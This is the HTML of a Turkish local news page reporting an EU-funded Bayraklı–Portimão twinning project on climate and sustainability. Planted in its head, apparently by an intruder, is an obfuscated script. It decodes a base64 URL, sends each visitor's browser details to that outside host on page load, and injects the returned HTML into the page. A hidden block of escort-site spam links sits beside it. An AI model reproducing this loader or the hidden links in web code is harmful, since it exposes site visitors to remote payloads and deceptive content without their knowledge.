

--- FILE ---
content_type: text/html
request_url: https://bornovabizimgazete.com/portekiz-bayrakli-is-birligiyle-ab-projesi-basladi/1382/
body_size: 15930
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Portekiz-Bayraklı iş birliğiyle AB projesi başladı. - GÜNDEM - Haberin Güncel Adresi</title>
<base href="https://bornovabizimgazete.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Portekiz-Bayraklı iş birliğiyle AB projesi başladı."/>
<meta property='og:description' content='Başkan Sandal, “Hedefimiz “Yeşil Bayraklı, yeşil gelecek”'/>
<meta property='og:url' content='http://bornovabizimgazete.com/portekiz-bayrakli-is-birligiyle-ab-projesi-basladi/1382/'/>
<meta property='og:site_name' content='https://bornovabizimgazete.com'/>
<meta property='og:image' content='https://bornovabizimgazete.com/images/haberler/portekiz-bayrakli-is-birligiyle-ab-projesi-basladi.jpeg'/>
<meta name="description" content="Başkan Sandal, “Hedefimiz “Yeşil Bayraklı, yeşil gelecek”" />
<meta name="keywords" content="Bayraklı Belediyesi" />
<link rel="canonical" href="http://bornovabizimgazete.com/portekiz-bayrakli-is-birligiyle-ab-projesi-basladi/1382/" />
<link rel="shortcut icon" href="https://bornovabizimgazete.com/images/genel/favicon.png" />
<meta name="author" content="https://bornovabizimgazete.com" />
<meta name="copyright" content="https://bornovabizimgazete.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://bornovabizimgazete.com/images/haberler/portekiz-bayrakli-is-birligiyle-ab-projesi-basladi.jpeg" />
<link href="https://bornovabizimgazete.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://bornovabizimgazete.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://bornovabizimgazete.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>



<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 


















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div>



    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://bornovabizimgazete.com/tema/indir_1.jpg) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://bornovabizimgazete.com" title="ANASAYFA"><img src="https://bornovabizimgazete.com/images/genel/sonsonbizimlogo11111.jpg" alt="BİZİM GAZETE" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<!--======================== BEGIN COPYING THE HTML HERE ==========================-->
<img name="sayfa1" src="tema/sayfa%201.png" width="476" height="52" id="sayfa1" usemap="#m_sayfa201" alt="" style="float:right" /><map name="m_sayfa201" id="m_sayfa201">
<area shape="rect" coords="403,4,468,39" href="iletisim/" alt="" />
<area shape="rect" coords="307,4,357,41" href="firmalar/" alt="" />
<area shape="rect" coords="225,4,286,41" href="video-galeri/" alt="" />
<area shape="rect" coords="136,4,197,43" href="foto-galeri/" alt="" />
<area shape="rect" coords="68,12,96,49" href="kullanici-girisi/" alt="" />
<area shape="rect" coords="0,12,65,49" href="/" alt="" />
</map>
<!--========================= STOP COPYING THE HTML HERE =========================-->

 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel/" title="YEREL"><span>YEREL</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 13:41 | </span><a href="/koprubasi-sofor-esnafi-ertem-ve-ekibine-2-kez-guvenoyu-verdi/2743/" title="KÖPRÜBAŞI ŞOFÖR ESNAFI ERTEM VE EKİBİNE 2. KEZ GÜVENOYU VERDİ">KÖPRÜBAŞI ŞOFÖR ESNAFI ERTEM VE EKİBİNE 2. KEZ GÜVENOYU VERDİ</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       

 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://bornovabizimgazete.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./gundem/">GÜNDEM</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Portekiz-Bayraklı iş birliğiyle AB projesi başladı.</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 21-11-2023 11:03:16</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Başkan Sandal, “Hedefimiz “Yeşil Bayraklı, yeşil gelecek”  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://bornovabizimgazete.com/portekiz-bayrakli-is-birligiyle-ab-projesi-basladi/1382//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 21-11-2023 11:03</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://bornovabizimgazete.com/images/haberler/portekiz-bayrakli-is-birligiyle-ab-projesi-basladi.jpeg"><img src="https://bornovabizimgazete.com/images/haberler/portekiz-bayrakli-is-birligiyle-ab-projesi-basladi.jpeg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Portekiz-Bayraklı iş birliğiyle AB projesi başladı."/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fbornovabizimgazete.com%2Fportekiz-bayrakli-is-birligiyle-ab-projesi-basladi%2F1382%2F&text=Portekiz-Bayrakl%C4%B1+i%C5%9F+birli%C4%9Fiyle+AB+projesi+ba%C5%9Flad%C4%B1." target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fbornovabizimgazete.com%2Fportekiz-bayrakli-is-birligiyle-ab-projesi-basladi%2F1382%2F&text=Portekiz-Bayrakl%C4%B1+i%C5%9F+birli%C4%9Fiyle+AB+projesi+ba%C5%9Flad%C4%B1." target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbornovabizimgazete.com%2Fportekiz-bayrakli-is-birligiyle-ab-projesi-basladi%2F1382%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p>Yarınlara daha yeşil ve daha modern bir Bayraklı bırakmak için çalışmalarını sürdüren Bayraklı Belediyesi; Portekiz’in Portimao Belediyesiyle iş birliği yaparak AB destekli “Yeşil Gelecek için Şehir Eşleştirme” programını hayata geçirecek. ‘Sürdürülebilir Tüketim İçin Pratik ve Pedagojik Deneyim’ adlı proje kapsamında iki belediye kardeş şehir olacak, yeşil gelecek, sürdürülebilirlik, doğa ve çevre temalı projeler hayata geçirilecek. Bayraklının iklim uyum eylem planı hazırlanması, iklim değişikliği ve kalkınma konusunda da yerel stratejiler geliştirilecek. Başkan Serdar Sandal, “Gelecek nesillere karşı sorumluluğumuz var ve çocuklarımıza yeşil bir dünya bırakmak istiyoruz. Bu nedenle iklim değişikliği, doğa, çevre, yeşil Bayraklı ve yeşil gelecek projelerini çok önemsiyoruz” dedi.</p>

<p> </p>

<p>PORTEKİZ’DEN KARDEŞ BELEDİYE</p>

<p>Avrupa kentleri arasındaki diyalogların geliştirilmesi ve Bayraklı için daha yeşil bir gelecek sağlanmasını içeren Avrupa Birliği Proje’si kapsamında Portekiz-Portimão Belediyesi ile birlikte hibe almaya hak kazanan Bayraklı Belediyesi, ilçenin yarınları için harekete geçti. ‘Sürdürülebilir Tüketim için Pratik ve Pedagojik Deneyim’ (TownTTGS-/155- ‘BiomaterialKIT- Practical and Pedagogical Experiment) adlı proje ile belediyeler kardeş şehir olacak; iki belediye ve ülke arasındaki iyi uygulamalar paylaşılacak ve  diyaloglar geliştirilecek.</p>

<p> </p>

<p>DOĞA, ÇEVRE VE İKLİM DEĞİŞİKLİĞİ</p>

<p>Geçtiğimiz günlerde imzalanan sözleşmelerin ardından resmen uygulanmaya başlanan ve 12 ay boyunca sürecek program çerçevesinde doğa, çevre, iklim değişikliği ve sürdürülebilir kalkınma planları gibi konularda ortak projeler üretilecek. Projenin tanıtım toplantısı 4 Aralık’ta iki proje ortağı ülkenin temsilcilerinin de katılımıyla yapılacak. Tamamı AB tarafından finanse edilecek hibe programına Bayraklı Sosyal Etkinlik Merkezi’nden de 100 öğrenci ve ailesi destek verecek. Bayraklı Belediyesi, yeşil mutabakat, iklim uyum planı ve iklim çalışmalarında proje izleme ve değerlendirme yapacak. Lojistik sağlama, eğitim seminerleri organize etme gibi konularda da projeye katkı sağlanacak. İki ülke arasında diyalogların geliştirilmesinin hedeflendiği projede küresel ısınma, iklim krizi konularında farkındalık yaratılacak.</p>

<p> </p>

<p>“GELECEK NESİLLERE SÖZÜMÜZÜ TUTUYORUZ”</p>

<p>Bayraklı Belediye Başkanı Serdar Sandal, “Bayraklı’nın geleceğini düşünerek hareket ediyoruz. Gelecek nesillere daha yaşanabilir bir dünya bırakmakla ilgili hepimize büyük görevler düşüyor. Sorumlu olduğumuz çocuklarımıza daha yeşil bir Bayraklı bırakmak istiyoruz. O nedenle bunu yerelden hareketle başlatarak aynı zamanda bir farkındalık da yaratıyoruz. Dahil olduğumuz Avrupa Birliği projesi ile ülkeler arasındaki diyalogların artırılmasını sağlayacağız hem de daha yaşanabilir bir gelecek için ortak projeler üretip, birlikte çalışacağız” dedi.</p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


    <span style="color:#999;">Bu haber <b>734</b> defa okunmuştur. </span><br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fbornovabizimgazete.com%2Fportekiz-bayrakli-is-birligiyle-ab-projesi-basladi%2F1382%2F&text=Portekiz-Bayrakl%C4%B1+i%C5%9F+birli%C4%9Fiyle+AB+projesi+ba%C5%9Flad%C4%B1." target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fbornovabizimgazete.com%2Fportekiz-bayrakli-is-birligiyle-ab-projesi-basladi%2F1382%2F&text=Portekiz-Bayrakl%C4%B1+i%C5%9F+birli%C4%9Fiyle+AB+projesi+ba%C5%9Flad%C4%B1." target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbornovabizimgazete.com%2Fportekiz-bayrakli-is-birligiyle-ab-projesi-basladi%2F1382%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	      <!-- <a href="/keywords//"> <i class="icon-tags"></i>  </a> -->
    
         <a href="https://bornovabizimgazete.com/etiket/bayrakli-belediyesi/756/"> <i class="icon-tags"></i> Bayraklı belediyesi</a>
      </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/1382/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/1382/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/1382/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://bornovabizimgazete.com/portekiz-bayrakli-is-birligiyle-ab-projesi-basladi/1382/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://bornovabizimgazete.com/portekiz-bayrakli-is-birligiyle-ab-projesi-basladi/1382/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER GÜNDEM Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/torbali-da-zeytin-hasadi-markaya-donustu-metropolis/2741/" title="Torbalı’da Zeytin Hasadı Markaya Dönüştü: Metropolis">
<img src="/images/haberler/t_torbali-da-zeytin-hasadi-markaya-donustu-metropolis.jpg" width="186" class="img-rounded" height="96" alt="Torbalı’da Zeytin Hasadı Markaya Dönüştü: Metropolis"/></a>
<div class="baslik"><a href="/torbali-da-zeytin-hasadi-markaya-donustu-metropolis/2741/" title="Torbalı’da Zeytin Hasadı Markaya Dönüştü: Metropolis">Torbalı’da Zeytin Hasadı Markaya Dönüştü: Metropolis</a></div>
<div class="ozet"><a href="/torbali-da-zeytin-hasadi-markaya-donustu-metropolis/2741/" title="Torbalı’da Zeytin Hasadı Markaya Dönüştü: Metropolis">Sanayisinin yanı sıra tarımsal üretimiyle de dikkat çeken Torbalı’da zeytincilik, yer..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kent-kasap-kizilay-da-hizmete-girdi/2740/" title="Kent Kasap Kızılay’da hizmete girdi">
<img src="/images/haberler/t_kent-kasap-kizilay-da-hizmete-girdi_1.jpg" width="186" class="img-rounded" height="96" alt="Kent Kasap Kızılay’da hizmete girdi"/></a>
